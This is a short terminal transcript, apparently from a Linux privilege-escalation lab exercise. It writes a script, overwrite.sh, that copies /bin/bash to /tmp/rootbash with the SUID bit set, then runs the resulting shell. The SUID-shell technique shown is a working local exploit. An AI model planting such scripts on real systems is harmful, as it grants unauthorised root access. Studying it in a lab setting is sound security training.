 user@debian:~$ vi overwrite.sh
user@debian:~$ cat overwrite.sh
#!/bin/bash

cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
user@debian:~$ chmod +x /home/user/overwrite.sh
user@debian:~$ /tmp/rootbash
rootbash-4.1$
rootbash-4.1$ rm /tmp/rootbash
rm: remove write-protected regular file `/tmp/rootbash'?
rootbash-4.1$ exit
exit
user@debian:~$